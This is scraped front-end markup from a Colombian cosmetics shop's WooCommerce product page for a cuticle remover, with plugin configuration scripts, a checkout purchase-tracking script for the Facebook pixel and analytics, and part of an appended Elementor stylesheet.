<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/","full_actual_url":"https://quierete.com.co/producto/removedor-de-cuticula-paula-30-ml/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml&text=Removedor%20De%20Cut%C3%ADcula%20Paula%20x%2030%20ml","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml","email":"mailto:?subject=Removedor%20De%20Cut%C3%ADcula%20Paula%20x%2030%20ml&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-cuticula-paula-30-ml"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"6741","page_slug":"producto-removedor-de-cuticula-paula-30-ml","is_upfront":"","script_delay":"3000","display_check_nonce":"3bc8c26725","conversion_nonce":"6cd86f1609"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"15cbfc3b15"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6741,"title":"Removedor%20de%20Cut%C3%ADcula%20Paula%20x%2030%20ml%20-%20Tienda%20de%20cosm%C3%A9ticos%20y%20bellaza","excerpt":"El removedor de cut\u00edculas paula suaviza y remueve la cut\u00edcula sin da\u00f1ar la piel, obteniendo como resultado cut\u00edculas bien cuidadas y saludables.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2021\/01\/Removedor-de-Cuticula-Paula-x-30-ml.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
							<a href="https://quierete.com.co/producto/tratamiento-repolarizador-chocolate/" rel="prev"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/Repolarizador-aceite-de-lino-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tratamiento Repolarizador Nikols de Chocolate x 30 ml" /><span class="wpopal-product-pagination__title">Tratamiento Repolarizador Nikols De Chocolate De 30 ml</span></a>			
							<a href="https://quierete.com.co/producto/removedor-de-callos-paula/" rel="next"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Removedor De Callos Paula" /><span class="wpopal-product-pagination__title">Removedor De Callos Paula x 30 ml</span></a>					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768851445
body_size: 1800
content:
.elementor-31187 .elementor-element.elementor-element-4be2411{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-31187 .elementor-element.elementor-element-4be2411:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-4be2411::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-31187 .elementor-element.elementor-element-4be2411.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5fb3b68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5fb3b68.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-8fa5e13.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-4a411f3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-d87cd22.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon svg{height:28px;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents i{font-size:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img svg{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img img{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-7767bf3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-7767bf3:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-7767bf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5E7EF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
